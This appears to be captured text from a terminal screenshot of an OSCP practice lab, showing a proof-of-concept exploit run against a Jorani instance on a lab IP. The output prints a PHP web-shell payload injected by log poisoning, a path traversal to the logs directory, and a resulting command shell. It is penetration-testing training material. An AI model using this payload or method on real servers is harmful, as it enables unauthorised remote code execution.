 ┌──(root㉿cyborg)-[/home/…/oscp/pg/linux/Jordak]
└─# python3 CVE_Jorani.py http://192.168.233.109/
/!\ Do not use this if you are not authorized to /!\
[?] POC made by @jrjgjk (Guilhem RIOUX)
[?] Header used for exploit: LELDBQGTQUNN
[?] Requesting session cookie
[?] Poisonning log file with payload: '<?php if(isset($_SERVER['HTTP_LELDBQGTQUNN'])){system(base64_decode($_SERVER['HTTP_LELDBQGTQUNN']));} ?>'
[?] Set path traversal to '../../application/logs'
[+] Recoveredd CSRF Token: 84ed623af254770791f10b87d6f0dfbc
[?] Accessing log file: log-2025-03-01
jrjgjk@jorani(PSEUDO-TERM)
$ whoami
jordak
Login
Send me my password
Leave
Management
System
jsshell.php